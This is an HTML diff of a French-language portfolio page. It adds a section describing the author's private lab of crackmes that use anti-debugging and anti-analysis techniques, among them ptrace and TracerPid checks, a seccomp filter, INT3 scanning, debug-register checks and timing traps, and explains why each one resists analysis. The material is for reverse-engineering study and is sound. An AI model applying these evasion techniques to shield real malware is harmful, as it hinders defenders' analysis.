un debutant vs. ce qui bloque un intermediaire.</p>
 
   <!-- ================================================================ -->
+  <!-- SECTION 03b — Anti-analysis lab                                  -->
+  <!-- ================================================================ -->
+  <h2><span class="n">03b</span> Laboratoire anti-analyse — crackmes experts concus et resolus</h2><div class="rule"></div>
+
+  <p>Au-dela des deux crackmes detailles ci-dessus, j'ai construit et resolu un <b>laboratoire de crackmes « expert »</b> dedie aux techniques anti-analyse — concus d'abord, casses ensuite, comme les deux precedents. Chaque binaire implemente une technique de detection reelle (celles utilisees par les packers et les malwares), chaque detection est <b>reactive</b> : etre detecte ne fait pas seulement sortir — ca <b>corrompt la cle de decryption en memoire</b>, si bien que meme le bon mot de passe affiche <code>FAIL</code>.</p>
+
+  <h3>Taxonomie des techniques implementees</h3>
+  <table class="tbl">
+    <thead><tr><th>Technique</th><th>Mecanisme</th><th>Reaction si detecte</th></tr></thead>
+    <tbody>
+      <tr><td><b>TracerPid en cascade</b></td><td><code>/proc/self/status</code> (couche 1) → fork + <code>PTRACE_ATTACH</code> du parent (couche 2, echoue si trace) → <code>PTRACE_TRACEME</code> apres validation (couche 3, bloque le tracing post-hoc)</td><td>Corruption de la cle XOR</td></tr>
+      <tr><td><b>VM custom 16-opcodes</b></td><td>Table de dispatch par pointeurs de fonction (pas de <code>switch</code>), bytecode XORe (cle <code>0x7F</code>) decrypte en heap a l'execution, validation entierement dans le bytecode ; strings construites sur la pile, rien en <code>.rodata</code></td><td>Cle <code>0x7F</code> → <code>0x80</code> si trace → bytecode informe</td></tr>
+      <tr><td><b>Verificateur de parent</b></td><td>Lit <code>/proc/self/stat</code> pour le PPID, puis <code>/proc/[ppid]/status</code> : le parent doit etre un shell interactif legitime (<code>bash</code>, <code>zsh</code>, <code>dash</code>) — un process lance depuis gdb a gdb comme parent</td><td>Sortie silencieuse</td></tr>
+      <tr><td><b>Scan W+X</b></td><td>Parse <code>/proc/self/maps</code> a la recherche de regions <b>writable ET executable</b> simultanement — signature de debuggers et d'injecteurs</td><td>Refus</td></tr>
+      <tr><td><b>Seccomp BPF</b></td><td>Filtre seccomp charge en mode <code>SECCOMP_RET_KILL</code> : le binaire verifie l'arch (<code>AUDIT_ARCH_X86_64</code>) et tue le process sur syscall interdit — le ptrace du debugger est arrete par le filtre lui-meme</td><td><code>SIGSYS</code> → mort du process</td></tr>
+      <tr><td><b>Scanner INT3</b></td><td>Timer temps reel (<code>setitimer</code>/<code>SIGALRM</code>) scanne periodiquement son propre <code>.text</code> a la recherche d'octets <code>0xCC</code> (breakpoints logiciels gdb), y compris le premier octet des prologues de fonctions critiques (<code>break functionname</code> pose un INT3 la)</td><td>Restaure l'octet depuis un snapshot de demarrage + corrompt les constantes du hash</td></tr>
+      <tr><td><b>Mirage de timing</b></td><td>Validation caractere par caractere, <code>nanosleep(200 us)</code> entre chaque, mesure via <code>clock_gettime</code> — sous debugger single-step, l'ecart reel >> 200 us</td><td>Flag errone silencieux</td></tr>
+      <tr><td><b>Labyrinthe memoire partagee</b></td><td>Les constantes du mixage (<code>0xDEAD</code>, <code>0xBEEF</code>, <code>0xCAFE</code>) vivent dans un <code>shm_open</code> + <code>mmap</code> ecrit par un <b>processus enfant</b> — rien dans le binaire ni dans ses segments</td><td>Depend de la presence du child</td></tr>
+      <tr><td><b>Verificateur de debug registers</b></td><td>Fork + <code>PTRACE_PEEKUSER</code> a l'offset DR6 : valeur propre = <code>0xFFFF0FF0</code> (aucun breakpoint materiel) ; tout autre bit = breakpoint DR0-DR3 actif — contourne les anti-anti-debug logiciels classiques</td><td>Refus</td></tr>
+      <tr><td><b>Detection LD_PRELOAD</b></td><td><code>getenv("LD_PRELOAD")</code> + scan <code>/proc/self/maps</code> pour des <code>.so</code> hors <code>/lib</code> et <code>/usr/lib</code> — la technique de bypass la plus courante des crackmes est elle-meme detectee</td><td>Refus</td></tr>
+      <tr><td><b>Timing vDSO</b></td><td><code>clock_gettime(CLOCK_MONOTONIC)</code> autour d'une boucle serree — le vDSO rend la mesure resistant aux hooks libc : il n'y a <b>pas de fonction a hooker</b>, le syscall est emule en espace utilisateur</td><td>Flag errone</td></tr>
+    </tbody>
+  </table>
+
+  <h3>Pourquoi concevoir ces defenses change la facon de les contourner</h3>
+  <ul>
+    <li><b>La reactivite change tout</b> : un anti-debug qui <code>exit()</code> se NOP en deux instructions. Un anti-debug qui <b>corrupte sa propre cle</b> avant le compare force l'analyste a patcher <i>avant</i> que la detection ne tourne — pas apres. C'est le pattern <code>if (debugger) key ^= 0xFF;</code> vs. <code>if (debugger) exit(1);</code> — le premier est trivial a contourner, le second exige de comprendre l'ordre des operations.</li>
+    <li><b>La source du signal fait la difference</b> : TracerPid vient de <code>/proc</code> (hookable par <code>LD_PRELOAD</code> sur <code>open</code>), DR6 vient de <code>ptrace</code> (pas hookable — c'est un syscall), le timing vDSO ne passe <b>ni libc ni syscall visible</b>. Chaque couche supprime une famille de bypass.</li>
+    <li><b>Le processus enfant comme cache-cle</b> : stocker une partie du secret dans un process separe via memoire partagee rend l'analyse mono-processus (gdb par defaut) aveugle — le secret n'existe pas dans l'espace d'adresse observe.</li>
+    <li><b>Seccomp retourne l'arme</b> : le meme filtre qu'un sandboxing defensif utilise pour restreindre un process sert ici a <b>interdire au debugger</b> ses syscalls de tracing. Une defense n'est pas defensive par nature — c'est la position qui decide.</li>
+  </ul>
+
+  <div class="note">
+    <span class="lbl">Cadre</span>
+    Lab prive sur ma machine : binaires concus par moi, resolus par moi, sources dans le repo du lab pour verifier le ground truth apres chaque solve. Techniques inspirees de l'analyse de malwares reels — utilisees ici dans un contexte d'apprentissage et de conception de challenges, pas de distribution.
+  </div>
+
+  <!-- ================================================================ -->
   <!-- SECTION 04 — Hexgate CTF platform                               -->
   <!-- ================================================================ -->
 
@@ -721,6 +759,7 @@
     <li><b>Exploitation binaire</b> : lecture de pile, contournement d'absence de protections, ret2win — et surtout la partie souvent oubliee : porter le bon <b>jeton d'acces</b> (le wrapper SSH) et gerer le <b>timing du pipe</b> pour ne pas perdre le shell.</li>
     <li><b>Anti-protection</b> : de-packing UPX, defaite d'anti-debug (<code>/proc/self/status</code> TracerPid via <code>open</code>/<code>read</code>/<code>strstr</code>/<code>strtol</code>, <code>PTRACE_TRACEME</code> via un seul syscall), desobfuscation de chaines XOR, reverse d'un hash Feistel maison, et reperage d'une <b>branche leurre</b>.</li>
     <li><b>Producteur autant que solveur</b> : je concois mes propres crackmes (design des couches de defense, choix des constantes, QA du ciphertext — y compris la correction d'un blob encode hallucine et d'une erreur de longueur dans la spec, verification des bornes et des blobs encodes par trois tests de build automatises) puis je les casse a froid. Les concevoir apprend autant que les resoudre — on comprend une protection en la construisant, et on calibre la difficulte en la cassant.</li>
+    <li><b>Laboratoire anti-analyse</b> : une serie de crackmes experts implementant les detections reelles (TracerPid en cascade, VM bytecode, scan W+X, seccomp BPF, scanner INT3, debug registers DR6, timing vDSO, secret en memoire partagee) — avec la regle de conception qui change tout : la detection <b>corrompt</b> au lieu d'exit, forçant l'analyste a patcher avant l'execution du check. Concevoir ces defenses est la meilleure preparation pour les defaire.</li>
     <li><b>Jusqu'a l'infra</b> : avec Hexgate, la meme exigence cote plateforme — auth bcrypt, JWT HS256, rate limiting par fenetre glissante, first-blood, scoreboard, 10 points de threat model documentes — livree avec son architecture, ses schemas SQLModel et son modele de menaces.</li>
     <li><b>Discipline de notes</b> : chaque cible a sa fiche (metadonnees, adresses cles, pieges, one-liner de recuperation). Le processus de QA (correction du blob encode, verification des 3 cas de test au build) fait partie de la livraison.</li>
   </ul>
